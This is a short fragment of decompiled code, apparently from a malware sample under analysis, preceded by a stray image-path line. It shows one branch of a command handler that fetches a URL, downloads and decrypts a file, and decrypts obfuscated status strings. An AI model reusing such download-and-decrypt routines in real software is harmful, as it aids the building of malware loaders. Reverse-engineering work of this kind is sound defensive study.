 else if (functionCode == 5) {
_DAT_04780e44 = 5;
realUrl[0]._0_1_ = 0;
_memset((void *)((int)realUrl + 1),0,0x4af);
GetUrlByMode(realArgs,realUrl,1);
downloadSucceed = DownloadFileThenApplyDecEnc(realUrl,(char *)0x4780cb2);
startingArgs = StrDecrypt((char *)0x477c244);
__cxx_stdstring_anyctor(startingArgs);
if (downloadSucceed == 1) {
startingArgs = StrDecrypt((char *)0x477c258);
__cxx_stdstring_anyctor(startingArgs);
}
else if (downloadSucceed == -1) {
startingArgs = StrDecrypt((char *)0x477c284);
__cxx_stdstring_anyctor(startingArgs);
}
else {
startingArgs = StrDecrypt((char *)0x477c29c);
__cxx_stdstring_anyctor(startingArgs);
}
}